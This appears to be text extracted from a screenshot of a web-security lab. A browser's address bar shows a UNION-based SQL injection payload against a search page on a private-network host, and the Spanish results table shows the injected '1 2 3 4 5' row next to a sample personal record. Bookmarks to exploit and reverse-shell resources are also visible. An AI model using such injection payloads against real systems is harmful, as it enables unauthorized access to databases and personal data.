 192.168.100.70:8080/search.php?query=juan' union select 1,2,3,4,5-- -
Kali Forums Kali NetHunter Exploit-DB Google Hacking DB Corrector ortográfico ... GTFOBins Online - Reverse Shell ... UAC Bypa
STADTHOF
Cross
Resultados de Búsqueda
ID Nombre Correo Dirección Móvil
5 Juan juan@example.com Calle del Sol 99, Madrid 600567890
1 2 3 4 5
Volver a la búsqueda